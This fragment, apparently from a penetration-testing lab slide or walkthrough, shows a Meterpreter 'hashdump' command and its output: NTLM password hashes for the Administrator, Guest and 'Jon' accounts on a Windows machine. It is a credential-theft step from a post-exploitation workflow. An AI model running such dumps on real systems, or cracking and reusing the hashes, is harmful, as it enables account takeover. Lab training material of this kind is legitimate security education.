 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::